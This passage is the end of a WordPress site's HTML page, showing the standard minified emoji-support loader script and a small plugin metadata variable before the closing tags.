n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.ribblevalleydiesels.co.uk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script id="ocvars">var ocSiteMeta = {plugins: {"a3e4aa5d9179da09d8af9b6802f861a8": 1,"2c9812363c3c947e61f043af3c9852d0": 0,"b904efd4c2b650207df23db3e5b40c86": 0,"a3fe9dc9824eccbd72b7e5263258ab2c": 0}}</script>  </body>
</html>
